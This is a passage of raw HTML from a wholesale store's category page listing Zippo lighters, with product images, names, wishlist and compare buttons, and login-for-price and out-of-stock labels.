									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56899" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56899","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-clover-design.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693569476.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER CLOVER DESIGN"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693569476.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER CLOVER DESIGN"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56898","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-clover-design.html">
									ZIPPO LIGHTER CLOVER DESIGN								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56898" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56898","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-heart-rose-gold.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693718966.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER HEART ROSE GOLD"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693718966.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER HEART ROSE GOLD"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56896","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-heart-rose-gold.html">
									ZIPPO LIGHTER HEART ROSE GOLD								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56896" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56896","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-vintage-flowers-de.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693253511.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER VINTAGE FLOWERS DE"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693253511.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER VINTAGE FLOWERS DE"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56894","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-vintage-flowers-de.html">
									ZIPPO LIGHTER VINTAGE FLOWERS DE								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56894" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56894","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-zippo-flower-power.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693736601.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER ZIPPO FLOWER POWER"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693736601.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER ZIPPO FLOWER POWER"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56893","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-zippo-flower-power.html">
									ZIPPO LIGHTER ZIPPO FLOWER POWER								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56893" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56893","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-retro-design.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693569421.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER RETRO DESIGN"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693569421.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER RETRO DESIGN"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56892","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-retro-design.html">
									ZIPPO LIGHTER RETRO DESIGN								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56892" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56892","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-evil-design.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693745139.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER EVIL DESIGN"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693745139.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER EVIL DESIGN"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56891","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-evil-design.html">
									ZIPPO LIGHTER EVIL DESIGN								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56891" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56891","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-abstract-zombie-de.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693252200.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER ABSTRACT ZOMBIE DE"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693252200.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER ABSTRACT ZOMBIE DE"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56890","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-abstract-zombie-de.html">
									ZIPPO LIGHTER ABSTRACT ZOMBIE DE								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56890" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56890","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-horror-wolf-design.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693560527.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER HORROR WOLF DESIGN"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693560527.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER HORROR WOLF DESIGN"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56888","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-horror-wolf-design.html">
									ZIPPO LIGHTER HORROR WOLF DESIGN								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56888" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56888","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-mazzi.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693565256.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER MAZZI"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693565256.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER MAZZI"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56887","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-mazzi.html">
									ZIPPO LIGHTER MAZZI								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56887" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"56887","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-sean-dietrich-gree.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693253498.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER SEAN DIETRICH GREE"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/1/9/191693253498.jpg"
            width="280"
            height="345"
            alt="ZIPPO LIGHTER SEAN DIETRICH GREE"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"56886","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvbGlnaHRlcnMtYW5kLWJ1dGFuZS5odG1sP3A9Mg,,"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/lighters-and-butane/zippo-lighter-sean-dietrich-gree.html">
									ZIPPO LIGHTER SEAN DIETRICH GREE								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/56886" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
